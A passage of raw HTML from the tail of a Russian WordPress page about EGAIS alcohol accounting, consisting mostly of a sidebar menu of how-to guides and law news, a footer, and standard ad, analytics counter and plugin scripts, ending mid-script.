href="https://egais24.info/instruktsiya/lichnyiy-kabinet-egais-etap-1/">Личный кабинет ЕГАИС (этап 1)</a></li> <li id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5485"><a href="https://egais24.info/instruktsiya/ustanovka-utm-egais-etap-3/">Установка УТМ ЕГАИС (этап 3)</a></li> <li id="menu-item-5487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5487"><a href="https://egais24.info/instruktsiya/kak-sformirovat-rsa-egais/">Как сформировать RSA ЕГАИС</a></li> <li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5498"><a href="https://egais24.info/instruktsiya/kak-prodlit-sertifikat-pki-i-gost/">Как продлить сертификат PKI и ГОСТ</a></li> <li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5497"><a href="https://egais24.info/instruktsiya/kak-initsializirovat-komponentyi-pki/">Как удалить RSA сертификат с джакарты</a></li> <li id="menu-item-5488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5488"><a href="https://egais24.info/instruktsiya/kak-uznat-fsrar-id-fsrar-id/">Как узнать FSRAR ID (ФСРАР ИД)</a></li> <li id="menu-item-5509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5509"><a href="https://egais24.info/instruktsiya/ustanovka-fsrar-kripto/">Установка ФСРАР Крипто 2</a></li> <li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5490"><a href="https://egais24.info/instruktsiya/kak-obnovit-utm-v-avtomaticheskom-rezhime/">Как обновить УТМ в автоматическом режиме?</a></li> <li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5505"><a href="https://egais24.info/instruktsiya/kak-obnovit-utm-do-versii-2-0-2/">Как обновить УТМ в ручном режиме?</a></li> <li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5489"><a href="https://egais24.info/instruktsiya/egais-localhost-lokalhost/">ЕГАИС localhost (локалхост)</a></li> <li id="menu-item-5480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5480"><a href="https://egais24.info/instruktsiya/informatsiya-dlya-teh-u-kogo-stoit-utm-2-1-6-i-utm-3-0-8/">Информация для тех, у кого стоит УТМ 2.1.6 и УТМ 3.0.8</a></li> <li id="menu-item-5481" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5481"><a href="https://egais24.info/instruktsiya/instruktsiya-ustanovki-rutoken-2-0-dlya-rabotyi-s-egais-utm-3-0-8/">Инструкция установки Рутокен 2.0 для работы с ЕГАИС (УТМ 3.0.8)</a></li> <li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5506"><a href="https://egais24.info/instruktsiya/egais-pereotpravka-nakladnyih/">ЕГАИС переотправка накладных</a></li> <li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5482"><a href="https://egais24.info/novosti/obnovlenie-utm-i-rsa-sertifikata-rekomendatsii/">Обновление УТМ и RSA сертификата (Рекомендации)</a></li> <li id="menu-item-5483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5483"><a href="https://egais24.info/instruktsiya/obnovlenie-utm-do-versii-3-0-8/">Обновление УТМ до версии 3.0.8</a></li> <li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5484"><a href="https://egais24.info/instruktsiya/sluzhbyi-utm-egais/">Службы УТМ ЕГАИС</a></li> <li id="menu-item-5491" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5491"><a href="https://egais24.info/instruktsiya/obnovlenie-utm-2-1-6/">Обновление УТМ 2.1.6</a></li> <li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5492"><a href="https://egais24.info/instruktsiya/zhurnal-ucheta-alkogolnoy-produktsii/">Как сформировать журнал учета алкогольной продукции в ЕГАИС?</a></li> <li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5493"><a href="https://egais24.info/instruktsiya/obnovlenie-transportnogo-modulya-2-0-5/">Обновление УТМ 2.0.5</a></li> <li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5494"><a href="https://egais24.info/instruktsiya/kak-nayti-ttn-v-egais/">Как найти ТТН в ЕГАИС?</a></li> <li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5495"><a href="https://egais24.info/instruktsiya/utm-2-0-4-vozmozhnaya-blokirovka-jacarta/">Ошибка Jacarta (Джакарта) CKR_FUNCTION_FAILED</a></li> <li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5512"><a href="https://egais24.info/instruktsiya/ne-obnaruzhen-apparatnyiy-klyuch/">Не обнаружен аппаратный ключ</a></li> <li id="menu-item-5496" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5496"><a href="https://egais24.info/instruktsiya/obrazets-zapolneniya-zhurnala-ucheta-roznichnoy-prodazhi-alkogolya/">Образец заполнения журнала учета розничной продажи алкоголя</a></li> <li id="menu-item-5499" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5499"><a href="https://egais24.info/instruktsiya/obnovlenie-transportnogo-modulya-2-0-4-utm-2-0-4/">Обновление УТМ 2.0.4</a></li> <li id="menu-item-5500" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5500"><a href="https://egais24.info/instruktsiya/obnovlenie-utm-2-0-4-kontrol-litsenziy/">Обновление УТМ 2.0.4 — контроль лицензий</a></li> <li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5501"><a href="https://egais24.info/instruktsiya/kak-proverit-podlinnost-aktsiznoy-marki-cherez-smartfon/">Как проверить подлинность Акцизной марки через смартфон</a></li> <li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5502"><a href="https://egais24.info/instruktsiya/kak-proverit-aktsiznyie-marki-onlayn/">Как проверить акцизные марки онлайн</a></li> <li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5503"><a href="https://egais24.info/instruktsiya/vazhno-dvoynyie-prodazhi-v-egais-kak-posmotret/">Двойные продажи в ЕГАИС. Как посмотреть?</a></li> <li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5507"><a href="https://egais24.info/instruktsiya/status-nakladnoy-ttn-v-egais/">Статус накладной (ТТН) в ЕГАИС?</a></li> <li id="menu-item-5508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5508"><a href="https://egais24.info/instruktsiya/kak-proverit-ttn/">Как проверить ТТН?</a></li> <li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5511"><a href="https://egais24.info/instruktsiya/kak-uznat-registratsionnyiy-nomer-ttn/">Как узнать регистрационный номер ТТН?</a></li> <li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5510"><a href="https://egais24.info/instruktsiya/utm-egais/">УТМ 2.0.2 ЕГАИС</a></li> <li id="menu-item-5513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5513"><a href="https://egais24.info/instruktsiya/tehnicheskie-usloviya-dlya-podklyucheniya/">Технические условия для подключения к ЕГАИС</a></li> </ul> </li> <li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5472"><a href="https://egais24.info/category/ostatki-egais/">Остатки Егаис</a> <ul class="sub-menu"> <li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5514"><a href="https://egais24.info/ostatki-egais/napominaem-30-sentyabrya-fsrar-provedyot-snyatie-ostatkov-u-organizatsiy-v-egais/">Напоминаем! 30 сентября ФСРАР проведёт снятие остатков у организаций в ЕГАИС</a></li> <li id="menu-item-5515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5515"><a href="https://egais24.info/ostatki-egais/u-9-iz-10-uchastnikov-alkogolnogo-ryinka-minusovyie-ostatki/">У 9 из 10 участников алкогольного рынка минусовые остатки!</a></li> <li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5516"><a href="https://egais24.info/ostatki-egais/ostatki-v-egais-s-01-10-2016-i-do-01-01-2017/">Остатки в ЕГАИС с 01.10.2016 и до 01.01.2017</a></li> <li id="menu-item-5517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5517"><a href="https://egais24.info/ostatki-egais/vedenie-ostatkov-produktsii-organizatsiyami-roznichnoy-torgovli-v-sisteme-egais/">Ведение остатков продукции организациями розничной торговли в системе ЕГАИС</a></li> <li id="menu-item-5518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5518"><a href="https://egais24.info/ostatki-egais/vazhno-dopolnitelnoe-informatsionnoe-soobshhenie/">Порядок формирования остатков алкогольной продукции</a></li> </ul> </li> <li id="menu-item-5470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5470"><a href="https://egais24.info/category/zakon/">Закон</a> <ul class="sub-menu"> <li id="menu-item-5530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5530"><a href="https://egais24.info/zakon/minusovyie-ostatki-v-egais-reshenie-arbitrazhnogo-suda/">Минусовые остатки в ЕГАИС (Решение Арбитражного Суда)</a></li> <li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5531"><a href="https://egais24.info/zakon/s-1-iyulya-2018-spravki-k-ttn-i-td-dlya-piva-ne-nuzhnyi/">С 1 июля 2018 справки к ТТН и ТД для пива не нужны</a></li> <li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5533"><a href="https://egais24.info/zakon/federalnyiy-zakon-n-278-fz-egais/">Федеральный закон N 278-ФЗ ЕГАИС</a></li> <li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5534"><a href="https://egais24.info/zakon/s-13-maya-vyirosla-minimalnaya-roznichnaya-tsena-na-vodku-do-205-rubley/">С 13 мая выросла минимальная розничная цена на водку до 205 рублей</a></li> <li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5535"><a href="https://egais24.info/zakon/s-13-maya-vyirosla-minimalnaya-roznichnaya-tsena-na-vodku-do-205-rubley/">С 13 мая выросла минимальная розничная цена на водку до 205 рублей</a></li> <li id="menu-item-5536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5536"><a href="https://egais24.info/zakon/minfin-predlozhil-ustanovit-minimalnuyu-tsenu-na-vodku-205-210-rubley/">Минфин предложил установить минимальную цену на водку 205-210 рублей.</a></li> <li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5537"><a href="https://egais24.info/zakon/minfin-predlozhil-podnyat-minimalnuyu-roznichnuyu-tsenu-na-vodku/">Минфин предложил поднять минимальную розничную цену на водку</a></li> <li id="menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5538"><a href="https://egais24.info/zakon/minfin-predlozhil-ustanovit-minimalnuyu-tsenu-na-vodku-205-210-rubley/">Минфин предложил установить минимальную цену на водку 205-210 рублей.</a></li> <li id="menu-item-5539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5539"><a href="https://egais24.info/zakon/minimalnaya-tsena-na-vodku-brendi-konyak-i-shampanskoe-v-tablitse/">Минимальная цена на водку, бренди, коньяк и шампанское 2016 года</a></li> <li id="menu-item-5540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5540"><a href="https://egais24.info/zakon/minimalnaya-tsena-na-shampanskoe-2016g/">Минимальная цена на шампанское 2016г.-2017г.</a></li> <li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5541"><a href="https://egais24.info/zakon/osvobozhdenyi-ot-egais/">Кто освобожден от ЕГАИС?</a></li> <li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5542"><a href="https://egais24.info/glavnaya/skolko-stoit-egais/">Сколько стоит ЕГАИС?</a></li> <li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5543"><a href="https://egais24.info/zakon/kakaya-otvetstvennost-predusmotrena/">Какая ответственность предусмотрена за оборот алкогольной продукции</a></li> </ul> </li> <li id="menu-item-5474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5474"><a href="https://egais24.info/category/markirovka-tabaka/">Маркировка Табака</a> <ul class="sub-menu"> <li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5642"><a href="https://egais24.info/markirovka-tabaka/i-kakie-gosudarstvennye-organy-budut-kurirovat-etu-sistemu/">О маркировке табака и государственных органов, которые будут курировать эту систему?</a></li> <li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5544"><a href="https://egais24.info/markirovka-tabaka/zapusk-markirovki-tabaka-v-2019-godu/">Запуск маркировки табака в 2019 году</a></li> </ul> </li> <li id="menu-item-5473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5473"><a href="https://egais24.info/category/pomarochnyiy-uchet/">Помарочный учет</a> <ul class="sub-menu"> <li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5545"><a href="https://egais24.info/pomarochnyiy-uchet/egais-3-0-pomarochnyiy-uchet-alkogolya-2018/">ЕГАИС 3.0 — Помарочный учет алкоголя 2018</a></li> <li id="menu-item-5546" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-5546"><span class="removed-link">Рекомендации по ведению поштучного учета в ЕГАИС (3 версия)</span></li> <li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5547"><a href="https://egais24.info/pomarochnyiy-uchet/pomarochnyiy-uchet-v-egais-s-2018-goda/">Помарочный учет в ЕГАИС с 2018 года</a></li> </ul> </li> <li id="menu-item-5471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5471"><a href="https://egais24.info/category/1c-roznitsa/">1C Розница</a> <ul class="sub-menu"> <li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5519"><a href="https://egais24.info/1c-roznitsa/s-1-iyulya-2017-dokumentooborot-versii-1-fiksirovatsya-ne-budut/">Обновление документооборота до версии 2</a></li> <li id="menu-item-5520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5520"><a href="https://egais24.info/1c-roznitsa/kak-sozdat-nomenklaturu-v-1s-roznitsa-2-2/">Как создать номенклатуру в 1С Розница 2.2?</a></li> <li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5521"><a href="https://egais24.info/1c-roznitsa/kak-sohranit-informatsionnuyu-bazu-v-1s-roznitsa-2-2/">Как сохранить информационную базу в 1С Розница 2.2?</a></li> <li id="menu-item-5522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5522"><a href="https://egais24.info/1c-roznitsa/kak-sozdat-postuplenie-tovara-v-1s-roznitsa-2-2/">Как создать поступление товара в 1С Розница 2.2?</a></li> <li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5523"><a href="https://egais24.info/1c-roznitsa/kak-prinyat-ttn-iz-egais-i-oprihodovat-tovar-v-1s-roznitsa/">Как принять ТТН из ЕГАИС и оприходовать товар в 1С Розница?</a></li> <li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5524"><a href="https://egais24.info/1c-roznitsa/kak-pereotsenit-tovar-v-1s-roznitse-bazovaya-2-2/">Как переоценить товар в 1С Рознице базовая 2.2?</a></li> <li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5525"><a href="https://egais24.info/1c-roznitsa/kak-otkryit-rabochuyu-smenu-v-1s-roznitsa-2-2/">Как открыть рабочую смену в 1С Розница 2.2?</a></li> <li id="menu-item-5526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5526"><a href="https://egais24.info/1c-roznitsa/korrektirovka-ostatkov-egais-1s-roznitsa-2-2/">Корректировка остатков ЕГАИС (1с Розница 2,2)</a></li> <li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a href="https://egais24.info/1c-roznitsa/kak-oprihodovat-tovar-v-1s-roznitsa-bazovaya/">Как оприходовать товар в 1С Розница базовая</a></li> <li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5528"><a href="https://egais24.info/1c-roznitsa/kak-zakryit-rabochuyu-smenu-rmk-v-1s-roznitsa-bazovaya-sergey-sablin-sergey-sablin/">Как закрыть рабочую смену РМК в 1С Розница базовая</a></li> <li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5529"><a href="https://egais24.info/1c-roznitsa/ne-formiruetsya-zhurnal-ucheta-roznichnyih-prodazh-ap-v-1s-roznitsa-2-2/">Не формируется журнал учета розничных продаж АП в 1С розница 2.2</a></li> </ul> </li> </ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="b-r--after-site-content container"><!-- Yandex.RTB R-A-572768-1 --> <div id="yandex_rtb_R-A-572768-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-572768-1",
                renderTo: "yandex_rtb_R-A-572768-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="footer-navigation container"> <div class="main-navigation-inner "> <div class="menu-podval-2018-container"><ul id="footer_menu" class="menu"><li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://egais24.info/kontaktyi/">Контакты</a></li> <li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://egais24.info/obratnaya-svyaz/">Обратная связь</a></li> <li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://egais24.info/reklama-na-nashem-sayte/">Реклама на нашем сайте</a></li> <li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://egais24.info/karta-sayta/">Карта сайта</a></li> </ul></div> </div> </div> <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-info"> © 2025 Egais24.info <div class="footer-text">Запрещено копировать материалы сайта Egais24.info без прямой ссылки на источник.</div> <!--noindex--> <div class="footer-partner"> Работает на теме <span data-href="https://wpshop.ru/?partner=4464&utm_source=site_partner&utm_medium=4464&utm_campaign=egais24.info" data-target="_blank" class="pseudo-link js-link">Root</span> </div> <!--/noindex--> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-social-link" data-uri="https://www.facebook.com/groups/555015388006711/"></span><span class="social-button social-button__youtube js-social-link" data-uri="https://www.youtube.com/channel/UCJ5LhGEjldfUTQo7kuao_aA?view_as=subscriber"></span> </div> </div> <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/egais24.info\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script  src='https://egais24.info/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> <script  src='https://egais24.info/wp-content/themes/root/js/lightbox.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/egais24.info\/wp-admin\/admin-ajax.php","nonce":"e58e344ec0"};
/* ]]> */
</script> <script  src='https://egais24.info/wp-content/themes/root/js/scripts.min.js'></script> <script  src='https://egais24.info/wp-includes/js/comment-reply.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]}];
/* ]]> */
</script> <script  src='https://egais24.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> <script  src='https://egais24.info/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> <script >
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script  src='https://egais24.info/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> <script  src='https://egais24.info/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//egais24.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js'></script> <script  src='//egais24.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//egais24.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js'></script> <script async="async"  src='https://egais24.info/wp-content/plugins/akismet/_inc/form.js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 